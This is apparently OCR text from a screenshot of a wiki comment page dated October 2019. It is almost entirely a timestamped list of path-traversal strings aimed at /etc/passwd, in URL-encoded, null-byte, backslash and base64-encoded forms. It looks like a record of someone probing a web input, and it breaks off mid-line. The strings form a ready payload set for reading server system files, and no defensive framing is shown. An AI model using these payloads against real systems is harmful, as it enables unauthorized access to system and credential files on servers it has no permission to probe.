
new{2019年10月24日 (木) 16:50:02};
- ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2Fetc%2Fpasswd%00.jpg --  &new{2019年10月24日 
(木) 16:50:08};
- ../../../../../../../../../../etc/passwd.jpg -
-  &new{2019年10月24日 (木) 16:50:18};
- Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3
Bhc3N3ZAAucG5n --  &new{2019年10月24日 (木) 16:5
0:21};
- ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2Fetc%2Fpasswd%00.jpg --  &new{2019年10月24日 
(木) 16:50:34};
- /../..//../..//../..//../..//../..//etc/passw
d.jpg --  &new{2019年10月24日 (木) 16:50:40};
- .\\./.\\./.\\./.\\./.\\./.\\./etc/passwd --  &
new{2019年10月24日 (木) 16:50:49};
- /etc/passwd --  &new{2019年10月24日 (木) 16:50:
55};
- 
../..//../..//../..//../..//../..//../..//../../